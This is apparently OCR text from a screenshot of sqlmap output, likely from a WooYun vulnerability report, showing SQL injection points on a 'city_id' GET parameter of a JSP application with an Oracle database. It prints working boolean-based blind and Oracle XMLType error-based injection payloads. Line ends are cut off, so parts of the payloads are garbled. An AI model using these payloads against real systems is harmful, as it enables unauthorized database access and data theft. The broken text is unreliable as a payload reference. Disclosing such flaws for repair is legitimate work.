 sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: city_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: &city_id=70082' AND 9720=9720 AND 'OYnt'='OYnt

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: &city_id=70082' AND 5419=(SELECT UPPER(XMLType(CHR(60)||CHR(58)|
R(113)||CHR(106)||CHR(112)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (5419=5419
HEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(98)||CHR(106)||CHR(113)
HR(62))) FROM DUAL) AND 'VjoM'='VjoM
---
[13:15:43] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
www.wooyun.org